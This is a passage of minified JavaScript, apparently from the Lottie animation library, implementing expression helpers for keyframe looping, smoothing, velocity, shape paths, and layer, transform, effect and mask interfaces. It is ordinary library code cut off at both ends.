Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,"shape"===scoped_bm_rt.propType&&(scoped_bm_rt=scoped_bm_rt.v),scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){var a;for(a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};!function(){function t(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),m=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-d[r])*m+u[r];return o}return(c-d)*m+u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function e(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):((!e||e>l.length-1)&&(e=l.length-1),s=(a=l[e].t)-p),"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),u=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),m=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=u[r]-(c[r]-d[r])*m;return o}return u-(c-d)*m}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function i(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var i,s,a=this.comp.renderedFrame/this.comp.globalData.frameRate,r=a-t,n=1<e?(a+t-r)/(e-1):1,o=0,h=0;for(i=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(s=this.getValueAtTime(r+o*n),this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]+=s[h];else i+=s;o+=1}if(this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]/=e;else i/=e;return i}var s=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,i){var a=s(t,e,i);return a.dynamicProperties.length?a.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(a):a.getValueAtTime=function(t){}.bind(a),a.setGroupProperty=expressionHelpers.setGroupProperty,a};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(s,r,n,o,h){var l=a(s,r,n,o,h);l.kf?l.getValueAtTime=expressionHelpers.getValueAtTime.bind(l):l.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(l),l.setGroupProperty=expressionHelpers.setGroupProperty,l.loopOut=t,l.loopIn=e,l.smooth=i,l.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(l),l.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(l),l.numKeys=1===r.a?r.k.length:0,l.propertyIndex=r.ix;var p=0;return 0!==n&&(p=createTypedArray("float32",1===r.a?r.k[0].s.length:r.k.length)),l._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:p},expressionHelpers.searchExpressions(s,r,l),l.k&&h.addDynamicProperty(l),l};var r=ShapePropertyFactory.getConstructorFunction(),n=ShapePropertyFactory.getKeyframedConstructorFunction();function o(){}o.prototype={vertices:function(t,e){this.k&&this.getValue();var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0));var s,a=i._length,r=i[t],n=i.v,o=createSizedArray(a);for(s=0;s<a;s+=1)o[s]="i"===t||"o"===t?[r[s][0]-n[s][0],r[s][1]-n[s][1]]:[r[s][0],r[s][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var s,a=this._segmentsLength,r=a.lengths,n=a.totalLength*t,o=0,h=r.length,l=0;o<h;){if(l+r[o].addedLength>n){var p=o,d=i.c&&o===h-1?0:o+1,c=(n-l)/r[o].addedLength;s=bez.getPointInSegment(i.v[p],i.v[d],i.o[p],i.i[d],c,r[o]);break}l+=r[o].addedLength,o+=1}return s||(s=i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]]),s},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),a=this.pointOnPath(t+.001,e),r=a[0]-s[0],n=a[1]-s[1],o=Math.sqrt(Math.pow(r,2)+Math.pow(n,2));return 0===o?[0,0]:"tangent"===i?[r/o,n/o]:[-n/o,r/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([o],r),extendPrototype([o],n),n.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},n.prototype.initiateExpression=ExpressionManager.initiateExpression;var h=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){var r=h(t,e,i,s,a);return r.propertyIndex=e.ix,r.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,r):4===i&&expressionHelpers.searchExpressions(t,e.ks,r),r.k&&t.addDynamicProperty(r),r}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i=this.calculateExpression(e);if(t.t===i)return t;var s={};return this.copyData(s,t),s.t=i.toString(),s.__complete=!1,s},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0};var ShapeExpressionInterface=function(){function t(t,d,c){var u,m=[],f=t?t.length:0;for(u=0;u<f;u+=1)"gr"==t[u].ty?m.push(e(t[u],d[u],c)):"fl"==t[u].ty?m.push(i(t[u],d[u],c)):"st"==t[u].ty?m.push(s(t[u],d[u],c)):"tm"==t[u].ty?m.push(a(t[u],d[u],c)):"tr"==t[u].ty||("el"==t[u].ty?m.push(r(t[u],d[u],c)):"sr"==t[u].ty?m.push(n(t[u],d[u],c)):"sh"==t[u].ty?m.push(p(t[u],d[u],c)):"rc"==t[u].ty?m.push(o(t[u],d[u],c)):"rd"==t[u].ty?m.push(h(t[u],d[u],c)):"rp"==t[u].ty&&m.push(l(t[u],d[u],c)));return m}function e(e,i,s){var a=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return a.content;default:return a.transform}};a.propertyGroup=function(t){return 1===t?a:s(t-1)};var r,n,o,h,l,p=(r=e,n=i,o=a.propertyGroup,(l=function(t){for(var e=0,i=h.length;e<i;){if(h[e]._name===t||h[e].mn===t||h[e].propertyIndex===t||h[e].ix===t||h[e].ind===t)return h[e];e+=1}if("number"==typeof t)return h[t-1]}).propertyGroup=function(t){return 1===t?l:o(t-1)},h=t(r.it,n.it,l.propertyGroup),l.numProperties=h.length,l.propertyIndex=r.cix,l._name=r.nm,l),d=function(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return t.a.ix===e||"Anchor Point"===e?a.anchorPoint:t.o.ix===e||"Opacity"===e?a.opacity:t.p.ix===e||"Position"===e?a.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?a.rotation:t.s.ix===e||"Scale"===e?a.scale:t.sk&&t.sk.ix===e||"Skew"===e?a.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?a.skewAxis:void 0}return e.transform.mProps.o.setGroupProperty(s),e.transform.mProps.p.setGroupProperty(s),e.transform.mProps.a.setGroupProperty(s),e.transform.mProps.s.setGroupProperty(s),e.transform.mProps.r.setGroupProperty(s),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(s),e.transform.mProps.sa.setGroupProperty(s)),e.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),a.ty="tr",a.mn=t.mn,a.propertyGroup=i,a}(e.it[e.it.length-1],i.it[i.it.length-1],a.propertyGroup);return a.content=p,a.transform=d,Object.defineProperty(a,"_name",{get:function(){return e.nm}}),a.numProperties=e.np,a.propertyIndex=e.ix,a.nm=e.nm,a.mn=e.mn,a}function i(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}function s(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}function a(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return e===t.e.ix||"End"===e||"end"===e?a.end:e===t.s.ix?a.start:e===t.o.ix?a.offset:void 0}return a.propertyIndex=t.ix,e.s.setGroupProperty(s),e.e.setGroupProperty(s),e.o.setGroupProperty(s),a.propertyIndex=t.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),a.mn=t.mn,a}function r(t,e,i){function s(t){return 1==t?r:i(--t)}r.propertyIndex=t.ix;var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.s.ix===e?r.size:void 0}return a.s.setGroupProperty(s),a.p.setGroupProperty(s),Object.defineProperties(r,{size:{get:ExpressionPropertyInterface(a.s)},position:{get:ExpressionPropertyInterface(a.p)},_name:{value:t.nm}}),r.mn=t.mn,r}function n(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.rotation:t.pt.ix===e?r.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?r.outerRadius:t.os.ix===e?r.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?r.innerRoundness:void 0:r.innerRadius}return r.propertyIndex=t.ix,a.or.setGroupProperty(s),a.os.setGroupProperty(s),a.pt.setGroupProperty(s),a.p.setGroupProperty(s),a.r.setGroupProperty(s),t.ir&&(a.ir.setGroupProperty(s),a.is.setGroupProperty(s)),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},rotation:{get:ExpressionPropertyInterface(a.r)},points:{get:ExpressionPropertyInterface(a.pt)},outerRadius:{get:ExpressionPropertyInterface(a.or)},outerRoundness:{get:ExpressionPropertyInterface(a.os)},innerRadius:{get:ExpressionPropertyInterface(a.ir)},innerRoundness:{get:ExpressionPropertyInterface(a.is)},_name:{value:t.nm}}),r.mn=t.mn,r}function o(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?r.size:void 0}return r.propertyIndex=t.ix,a.p.setGroupProperty(s),a.s.setGroupProperty(s),a.r.setGroupProperty(s),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},roundness:{get:ExpressionPropertyInterface(a.r)},size:{get:ExpressionPropertyInterface(a.s)},_name:{value:t.nm}}),r.mn=t.mn,r}function h(t,e,i){var s=e;function a(e){if(t.r.ix===e||"Round Corners 1"===e)return a.radius}return a.propertyIndex=t.ix,s.rd.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{radius:{get:ExpressionPropertyInterface(s.rd)},_name:{value:t.nm}}),a.mn=t.mn,a}function l(t,e,i){function s(t){return 1==t?r:i(--t)}var a=e;function r(e){return t.c.ix===e||"Copies"===e?r.copies:t.o.ix===e||"Offset"===e?r.offset:void 0}return r.propertyIndex=t.ix,a.c.setGroupProperty(s),a.o.setGroupProperty(s),Object.defineProperties(r,{copies:{get:ExpressionPropertyInterface(a.c)},offset:{get:ExpressionPropertyInterface(a.o)},_name:{value:t.nm}}),r.mn=t.mn,r}function p(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}return function(e,i,s){var a;function r(t){if("number"==typeof t)return a[t-1];for(var e=0,i=a.length;e<i;){if(a[e]._name===t)return a[e];e+=1}}return r.propertyGroup=s,a=t(e,i,r),r.numProperties=a.length,r}}(),TextExpressionInterface=function(t){var e;function i(){}return Object.defineProperty(i,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return void 0!==i&&(t.textProperty.currentData.t=void 0,(e=new String(i)).value=i||new String(i)),e}}),i},LayerExpressionInterface=function(){function t(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}return i.applyToPointArray(t[0],t[1],t[2]||0)}function e(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}return i.inversePoint(t)}function i(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var i,s=this._elem.hierarchy.length;for(i=0;i<s;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function s(){return[1,1,1,1]}return function(a){var r;function n(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return n.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return r;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return n.effect}}n.toWorld=t,n.fromWorld=e,n.toComp=t,n.fromComp=i,n.sampleImage=s,n.sourceRectAtTime=a.sourceRectAtTime.bind(a);var o=getDescriptor(r=TransformExpressionInterface((n._elem=a).finalTransform.mProp),"anchorPoint");return Object.defineProperties(n,{hasParent:{get:function(){return a.hierarchy.length}},parent:{get:function(){return a.hierarchy[0].layerInterface}},rotation:getDescriptor(r,"rotation"),scale:getDescriptor(r,"scale"),position:getDescriptor(r,"position"),opacity:getDescriptor(r,"opacity"),anchorPoint:o,anchor_point:o,transform:{get:function(){return r}},active:{get:function(){return a.isInRange}}}),n.startTime=a.data.st,n.index=a.data.ind,n.source=a.data.refId,n.height=0===a.data.ty?a.data.h:100,n.width=0===a.data.ty?a.data.w:100,n.inPoint=a.data.ip/a.comp.globalData.frameRate,n.outPoint=a.data.op/a.comp.globalData.frameRate,n._name=a.data.nm,n.registerMaskInterface=function(t){n.mask=new MaskManagerInterface(t,a)},n.registerEffectsInterface=function(t){n.effect=t},n}}(),CompExpressionInterface=function(t){function e(e){for(var i=0,s=t.layers.length;i<s;){if(t.layers[i].nm===e||t.layers[i].ind===e)return t.elements[i].layerInterface;i+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),(e.layer=e).pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}if(Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p)var i=ExpressionPropertyInterface(t.p);return Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),EffectsExpressionInterface=function(){function t(i,s,a,r){var n,o=[],h=i.ef.length;for(n=0;n<h;n+=1)5===i.ef[n].ty?o.push(t(i.ef[n],s.effectElements[n],s.effectElements[n].propertyGroup,r)):o.push(e(s.effectElements[n],i.ef[n].ty,r,l));function l(t){return 1===t?p:a(t-1)}var p=function(t){for(var e=i.ef,s=0,a=e.length;s<a;){if(t===e[s].nm||t===e[s].mn||t===e[s].ix)return 5===e[s].ty?o[s]:o[s]();s+=1}return o[0]()};return p.propertyGroup=l,"ADBE Color Control"===i.mn&&Object.defineProperty(p,"color",{get:function(){return o[0]()}}),Object.defineProperty(p,"numProperties",{get:function(){return i.np}}),p.active=p.enabled=0!==i.en,p}function e(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}return{createEffectsInterface:function(e,i){if(e.effectsManager){var s,a=[],r=e.data.ef,n=e.effectsManager.effectElements.length;for(s=0;s<n;s+=1)a.push(t(r[s],e.effectsManager.effectElements[s],i,e));return function(t){for(var i=e.data.ef||[],s=0,r=i.length;s<r;){if(t===i[s].nm||t===i[s].mn||t===i[s].ix)return a[s];s+=1}}}}}}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}return Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,i){var s,a=createSizedArray(e.viewData.length),r=e.viewData.length;for(s=0;s<r;s+=1)a[s]=new t(e.viewData[s],e.masksProperties[s]);return function(t){for(s=0;s<r;){if(e.masksProperties[s].nm===t)return a[s];s+=1}}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function i(t,e,i){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(s){if(t.numKeys){var a;a="s"in e.keyframes[s-1]?e.keyframes[s-1].s:"e"in e.keyframes[s-2]?e.keyframes[s-2].e:e.keyframes[s-2].s;var r="unidimensional"===i?new Number(a):Object.assign({},a);return r.time=e.keyframes[s-1].t/e.elem.comp.globalData.frameRate,r}return 0},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function s(){return t}return function(a){return a?"unidimensional"===a.propType?function(e){e&&"pv"in e||(e=t);var s=1/e.mult,a=e.pv*s,r=new Number(a);return r.value=a,i(r,e,"unidimensional"),function(){return e.k&&e.getValue(),a=e.v*s,r.value!==a&&((r=new Number(a)).value=a,i(r,e,"unidimensional")),r}}(a):function(t){t&&"pv"in t||(t=e);var s=1/t.mult,a=t.pv.length,r=createTypedArray("float32",a),n=createTypedArray("float32",a);return r.value=n,i(r,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<a;e+=1)r[e]=n[e]=t.v[e]*s;return r}}(a):s}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];var s,a,r=i.length;for(s=0;s<r;s++)a=new GroupEffect(i[s],e),this.effectElements.push(a)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function t(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(e,i){this.pv=1,this.comp=e.comp,this.elem=e,this.mult=.01,this.propType="textSelector",this.textTotal=i.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(e,i,this),this.getMult=t,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var i,s,a=this.data.ef.length,r=this.data.ef;for(i=0;i<a;i+=1){switch(s=null,r[i].ty){case 0:s=new SliderEffect(r[i],e,this);break;case 1:s=new AngleEffect(r[i],e,this);break;case 2:s=new ColorEffect(r[i],e,this);break;case 3:s=new PointEffect(r[i],e,this);break;case 4:case 7:s=new CheckboxEffect(r[i],e,this);break;case 10:s=new LayerIndexEffect(r[i],e,this);break;case 11:s=new MaskIndexEffect(r[i],e,this);break;case 5:s=new EffectsManager(r[i],e,this);break;default:s=new NoValueEffect(r[i],e,this)}s&&this.effectElements.push(s)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return 